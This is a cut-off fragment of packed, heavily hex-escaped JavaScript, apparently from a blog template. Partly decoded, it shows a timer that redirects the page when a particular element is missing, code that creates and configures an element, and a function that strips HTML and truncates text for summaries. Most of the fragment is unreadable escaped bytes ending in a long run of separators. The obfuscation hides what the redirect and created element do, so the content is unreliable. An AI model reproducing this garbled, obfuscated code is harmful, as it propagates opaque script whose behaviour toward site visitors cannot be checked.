3\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x22\x5d\x3b\x24\x28\x59\x29\x5b\x64\x5b\x35\x5d\x5d\x28\x50\x28\x29\x7b\x31\x48\x28\x50\x28\x29\x7b\x31\x67\x28\x21\x24\x28\x64\x5b\x31\x5d\x29\x5b\x64\x5b\x30\x5d\x5d\x29\x7b\x31\x70\x5b\x64\x5b\x33\x5d\x5d\x5b\x64\x5b\x32\x5d\x5d\x3d\x64\x5b\x34\x5d\x7d\x7d\x2c\x31\x4b\x29\x7d\x29\x3b\x31\x70\x5b\x64\x5b\x36\x5d\x5d\x3d\x50\x28\x29\x7b\x55\x20\x4b\x3d\x59\x5b\x64\x5b\x38\x5d\x5d\x28\x64\x5b\x37\x5d\x29\x3b\x4b\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x32\x5d\x2c\x64\x5b\x34\x5d\x29\x3b\x4b\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x30\x5d\x2c\x64\x5b\x31\x31\x5d\x29\x3b\x4b\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x32\x5d\x2c\x64\x5b\x31\x33\x5d\x29\x3b\x4b\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x34\x5d\x2c\x64\x5b\x31\x35\x5d\x29\x3b\x4b\x5b\x64\x5b\x31\x36\x5d\x5d\x3d\x64\x5b\x31\x37\x5d\x7d\x3b\x50\x20\x31\x64\x28\x31\x6b\x2c\x31\x6c\x29\x7b\x31\x4d\x20\x31\x6b\x5b\x64\x5b\x31\x4e\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x4f\x2c\x64\x5b\x31\x61\x5d\x29\x5b\x64\x5b\x31\x4c\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x64\x5b\x32\x30\x5d\x5d\x28\x30\x2c\x31\x6c\x2d\x31\x29\x5b\x64\x5b\x31\x39\x5d\x5d\x28\x64\x5b\x31\x38\x5d\x29\x7d\x50\x20\x31\x47\x28\x31\x6e\x29\x7b\x55\x20\x51\x3d\x59\x5b\x64\x5b\x38\x5d\x5d\x28\x31\x6e\x29\x2c\x53\x3d\x64\x5b\x31\x61\x5d\x2c\x54\x3d\x51\x5b\x64\x5b\x31\x50\x5d\x5d\x28\x64\x5b\x31\x5a\x5d\x29\x3b\x31\x67\x28\x54\x5b\x64\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x53\x3d\x64\x5b\x31\x54\x5d\x2b\x54\x5b\x30\x5d\x5b\x64\x5b\x31\x51\x5d\x5d\x2b\x64\x5b\x31\x4a\x5d\x2b\x31\x52\x2b\x64\x5b\x31\x59\x5d\x2b\x31\x58\x2b\x64\x5b\x31\x57\x5d\x7d\x31\x53\x7b\x53\x3d\x64\x5b\x31\x56\x5d\x7d\x3b\x51\x5b\x64\x5b\x31\x36\x5d\x5d\x3d\x64\x5b\x31\x46\x5d\x2b\x79\x2b\x64\x5b\x31\x65\x5d\x2b\x53\x2b\x64\x5b\x31\x55\x5d\x2b\x79\x2b\x64\x5b\x31\x65\x5d\x2b\x78\x2b\x64\x5b\x31\x73\x5d\x2b\x31\x64\x28\x51\x5b\x64\x5b\x31\x36\x5d\x5d\x2c\x32\x30\x29\x2b\x64\x5b\x31\x49\x5d\x7d\x5c\x27\x2c\x32\x4e\x2c\x32\x4f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x50\x7c\x32\x45\x7c\x32\x51\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x37\x7c\x33\x38\x7c\x33\x39\x7c\x33\x61\x7c\x32\x43\x7c\x32\x44\x7c\x32\x71\x7c\x7c\x32\x42\x7c\x32\x65\x7c\x32\x66\x7c\x32\x67\x7c\x7c\x7c\x32\x68\x7c\x32\x69\x7c\x32\x6a\x7c\x32\x6b\x7c\x32\x6c\x7c\x32\x6d\x7c\x32\x6e\x7c\x32\x64\x7c\x32\x70\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x62\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x33\x62\x7c\x32\x52\x7c\x33\x64\x7c\x33\x69\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x32\x7c\x33\x48\x7c\x33\x44\x7c\x33\x45\x7c\x33\x33\x7c\x33\x47\x7c\x32\x63\x7c\x33\x7a\x7c\x33\x49\x7c\x33\x4c\x7c\x33\x50\x7c\x33\x4e\x7c\x33\x4f\x7c\x33\x4a\x7c\x33\x4d\x7c\x33\x4b\x7c\x33\x79\x7c\x33\x6e\x7c\x33\x35\x7c\x33\x77\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x33\x78\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x65\x7c\x33\x6d\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x32\x7c\x33\x71\x7c\x33\x72\x7c\x33\x36\x7c\x32\x38\x7c\x33\x73\x7c\x32\x31\x7c\x32\x61\x7c\x32\x33\x7c\x33\x76\x7c\x32\x35\x7c\x32\x37\x7c\x33\x75\x7c\x33\x74\x7c\x32\x36\x7c\x33\x34\x7c\x33\x31\x7c\x33\x30\x7c\x33\x46\x7c\x32\x39\x7c\x32\x34\x7c\x5c\x27\x2e\x32\x6f\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x33\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7